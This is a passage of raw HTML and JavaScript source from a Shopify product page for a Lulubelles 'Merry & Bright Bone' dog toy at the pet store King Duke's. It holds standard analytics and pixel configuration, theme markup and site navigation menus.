r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19388295,storefrontBaseUrl: "https://www.kingdukes.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1174732836","configuration":"{\"shopId\":\"683943\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1116930084","configuration":"{\"accountID\":\"RZ7ThA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"716931108","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608796708","configuration":"{\"myshopifyDomain\":\"kingdukes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"498040868","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308609060","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DFSE7RYGGY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/_2JRCN-c4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/7KOqCNyc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0TUqCNac4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/0McOCNOc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/N294CNCc4YMBENOY5o4D\\\",\\\"MC-7WT2SY1HLT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/Whw7COKc4YMBENOY5o4D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-DFSE7RYGGY\\\",\\\"AW-836340819\\\/psUWCNmc4YMBENOY5o4D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134578212","configuration":"{\"pixel_id\":\"2691153331178281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"King Duke's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kingdukes.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kingdukes.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":13.99,"currencyCode":"USD"},"product":{"title":"Lulubelles - Merry \u0026 Bright Bone","vendor":"Lulubelles","id":"4831473958948","untranslatedTitle":"Lulubelles - Merry \u0026 Bright Bone","url":"\/products\/lulubelles-merry-bright-bone-dog-toy","type":"Dog Toys"},"id":"32285297049636","image":{"src":"\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941"},"sku":"SV16245","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.kingdukes.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19388295","storefrontBaseUrl":"https:\/\/www.kingdukes.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lulubelles - Merry \u0026 Bright Bone\",\"vendor\":\"Lulubelles\",\"id\":\"4831473958948\",\"untranslatedTitle\":\"Lulubelles - Merry \u0026 Bright Bone\",\"url\":\"\/products\/lulubelles-merry-bright-bone-dog-toy\",\"type\":\"Dog Toys\"},\"id\":\"32285297049636\",\"image\":{\"src\":\"\/\/www.kingdukes.com\/cdn\/shop\/files\/MerryandBrightBone.jpg?v=1751314941\"},\"sku\":\"SV16245\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4831473958948,"gid":"gid:\/\/shopify\/Product\/4831473958948","vendor":"Lulubelles","type":"Dog Toys","handle":"lulubelles-merry-bright-bone-dog-toy","variants":[{"id":32285297049636,"price":1399,"name":"Lulubelles - Merry \u0026 Bright Bone","public_title":null,"sku":"SV16245"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4831473958948,"requestId":"eb5b0321-e49a-4839-b285-47779461882e-1768730176"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19388295,
      theme_id: 164377493540,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kingdukes.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19388295,"isMerchantRequest":null,"themeId":164377493540,"themeCityHash":"3612000335876304055","contentLanguage":"en","currency":"USD","eventMetadataId":"47d53d5d-3a32-48a0-831d-19d07a059fe3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4831473958948,"requestId":"eb5b0321-e49a-4839-b285-47779461882e-1768730176","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32285297049636,"productId":4831473958948,"productGid":"gid:\/\/shopify\/Product\/4831473958948","name":"Lulubelles - Merry \u0026 Bright Bone","price":"13.99","sku":"SV16245","brand":"Lulubelles","variant":null,"category":"Dog Toys","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32285297049636,"productId":4831473958948,"productGid":"gid:\/\/shopify\/Product\/4831473958948","name":"Lulubelles - Merry \u0026 Bright Bone","price":"13.99","sku":"SV16245","brand":"Lulubelles","variant":null,"category":"Dog Toys","nonInteraction":true,"remote":false,"referer":"https:\/\/www.kingdukes.com\/products\/lulubelles-merry-bright-bone-dog-toy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.kingdukes.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19388295"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="164377493540"
  data-theme-name="Turbo"
  data-theme-version="9.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kingdukes.com/api/collect"
></script>
</head>

  

  <noscript>
    <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }
    </style>
  </noscript>

  <body
    class="product"
    data-money-format="${{amount}}"
    data-shop-currency="USD"
    data-shop-url="https://www.kingdukes.com"
  >
    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      width="20"
      height="20"
      viewBox="3 3 17 17"
      fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21789287514148__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><script
  type="application/json"
  data-section-type="header"
  data-section-id="sections--21789287514148__header"
>
</script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "King Duke&#39;s",
    
      
      "logo": "https://www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_2433x.png?v=1660580125",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "https://www.facebook.com/shopkingdukes/",
      "",
      "",
      "https://www.instagram.com/shop.king.dukes/",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/ShopKingDukes",
      "",
      "",
      ""
    ],
    "url": "https://www.kingdukes.com"
  }
</script>




<header id="header" class="mobile_nav-fixed--true">
  
    <div class="promo-banner">
      <div class="promo-banner__content">
        <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
      </div>
      <div class="promo-banner__close"></div>
    </div>
  

  <div class="top-bar">
    <details data-mobile-menu>
      <summary class="mobile_nav dropdown_link" data-mobile-menu-trigger>
        <div data-mobile-menu-icon>
          <span></span>
          <span></span>
          <span></span>
          <span></span>
        </div>

        <span class="mobile-menu-title">Menu</span>
      </summary>
      <div class="mobile-menu-container dropdown" data-nav>
        <ul class="menu" id="mobile_menu">
          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  
    
      <li data-mobile-dropdown-rel="home" data-meganav-mobile-target="home">
        
          <a data-nav-title data-no-instant href="/" class="parent-link--false">
            Home
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="dogs" data-meganav-mobile-target="dogs">
        
          <a data-nav-title data-no-instant href="/collections/dogs" class="parent-link--true">
            Dogs
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="cats" data-meganav-mobile-target="cats">
        
          <a data-nav-title data-no-instant href="https://www.kingdukes.com/collections/cat-products" class="parent-link--true">
            Cats
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="best-sellers" data-meganav-mobile-target="best-sellers">
        
          <a data-nav-title data-no-instant href="/collections/best-sellers" class="parent-link--true">
            Best Sellers
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="holidays" class="sublink" data-meganav-mobile-target="holidays">
        
          <a data-no-instant href="/collections/holidays" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>Holidays</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/collections/valentines-day">Valentine's Day</a></li>
            
          
            
              <li><a href="/collections/st-patricks">St Patrick's Day</a></li>
            
          
            
              <li><a href="/collections/easter">Easter</a></li>
            
          
            
              <li><a href="/collections/4th-of-july">4th of July</a></li>
            
          
            
              <li><a href="/collections/summertime">Summertime</a></li>
            
          
            
              <li><a href="/collections/halloween-1">Halloween</a></li>
            
          
            
              <li><a href="/collections/thanksgiving">Thanksgiving</a></li>
            
          
            
              <li><a href="/collections/christmas">Christmas</a></li>
            
          
            
              <li><a href="/collections/hanukkah">Hanukkah </a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="about" class="sublink" data-meganav-mobile-target="about">
        
          <a data-no-instant href="/pages/about-us" class="parent-link--true">
            <div class="mobile-menu-item-title" data-nav-title>About</div>
            <span class="right icon-down-arrow"></span>
          </a>
        
        <ul>
          
            
              <li><a href="/blogs/news">Blog</a></li>
            
          
            
              <li><a href="/pages/tell-us-about-your-pet">Pack Photos</a></li>
            
          
            
              <li><a href="/collections/pet-owners-shop">Shop for Humans</a></li>
            
          
        </ul>
      </li>
    
  
    
      <li data-mobile-dropdown-rel="contact" data-meganav-mobile-target="contact">
        
          <a data-nav-title data-no-instant href="/pages/contact-us" class="parent-link--true">
            Contact
          </a>
        
      </li>
    
  
    
      <li data-mobile-dropdown-rel="rewards" data-meganav-mobile-target="rewards">
        
          <a data-nav-title data-no-instant href="/pages/rewards" class="parent-link--true">
            Rewards
          </a>
        
      </li>
    
  


          
  <template data-nav-parent-template>
    <li class="sublink">
      <a href="#" data-no-instant class="parent-link--true"><div class="mobile-menu-item-title" data-nav-title></div><span class="right icon-down-arrow"></span></a>
      <ul class="mobile-mega-menu" data-meganav-target-container>
      </ul>
    </li>
  </template>
  


          
  



          
            <li>
              <a href="tel:503.992.6045">503.992.6045</a>
            </li>
          

          
            
              <li data-no-instant>
                <a href="https://www.kingdukes.com/customer_authentication/redirect?locale=en&region_country=US" id="customer_login_link">Login</a>
              </li>
            
          

          
        </ul>
      </div>
    </details>

    <a href="/" title="King Duke&#39;s" class="mobile_logo logo">
      
        <img
          src="//www.kingdukes.com/cdn/shop/files/King-Dukes-premium-do-and-cat-products_410x.png?v=1724246338"
          alt="King Duke&#39;s"
          class="lazyload"
          style="object-fit: cover; object-position: 50.0% 50.0%;"
        >
      
    </a>

    <div class="top-bar--right">
      
        <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a>
      

      
        <div class="cart-container">
          <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a>
        </div>
      
    </div>
  </div>
</header>





<header
  class="
    
    search-enabled--true
  "
  data-desktop-header
  data-header-feature-image="true"
>
  <div
    class="
      header
      header-fixed--true
      header-background--solid
    "
      data-header-is-absolute=""
  >
    
      <div class="promo-banner">
        <div class="promo-banner__content">
          <p><strong>FREE SHIPPING ON ORDERS OVER $20</strong></p>
        </div>
        <div class="promo-banner__close"></div>
      </div>
    

    <div class="top-bar">
      
        <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

      

      <ul class="top-bar__menu menu">
        
          <li>
            <a href="tel:503.992.6045">503.992.6045</a>
          </li>
        

        
      </ul>

      <div class="top-bar--right-menu">
        <ul class="top-bar__menu">
          

          
            <li>
              <a
                href="/account"
                class="
                  top-bar__login-link
                  icon-user
                "
                title="My Account "
              >
                Login
              </a>
            </li>
          
        </ul>

        
          <div class="cart-container">
            <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant>
              <span class="cart_count">0</span>
            </a>

            
              <div class="tos_warning cart_content animated fadeIn">
                <div class="js-empty-cart__message ">
                  <p class="empty_cart">Your Cart is Empty</p>
                </div>

                <form action="/cart"
                      method="post"
                      class="hidden"
                      data-total-discount="0"
                      data-money-format="${{amount}}"
                      data-shop-currency="USD"
                      data-shop-name="King Duke&#39;s"
                      data-cart-form="mini-cart">
                  <a class="cart_content__continue-shopping secondary_button">
                    Continue Shopping
                  </a>

                  <ul class="cart_items js-cart_items">
                  </ul>

                  <ul>
                    <li class="cart_discounts js-cart_discounts sale">
                      
                    </li>

                    <li class="cart_subtotal js-cart_subtotal">
                      <span class="right">
                        <span class="money">
                          


  $0.00


                        </span>
                      </span>

                      <span>Subtotal</span>
                    </li>

                    <li class="cart_savings sale js-cart_savings">
                      
                    </li>

                    <li><p class="cart-message meta">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
                    </li>

                    <li>
                      

                      

                      

                      
                        <button type="submit" class="global-button global-button--primary add_to_cart" data-minicart-checkout-button>Go to cart </button>
                      
                    </li>
                  </ul>
                </form>
              </div>
            
          </div>
        
      </div>
    </div>

    <div class="main-nav__wrapper">
      <div class="main-nav menu-position--inline logo-alignment--center logo-position--left search-enabled--true" >
        

        
        

        

        

        

        
          
            
          <div class="header__logo logo--image">
            <a href="/" title="King Duke&#39;s">
              

              
                <img
                  src="//www.kingdukes.com/cdn/shop/files/KD_color_logo_HOR_220811_410x.png?v=1660580125"
                  class="primary_logo lazyload"
                  alt="King Duke&#39;s"
                  style="object-fit: cover; object-position: 50.0% 50.0%;"
                >
              
            </a>
          </div>
        

            <div class="nav nav--combined center">
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
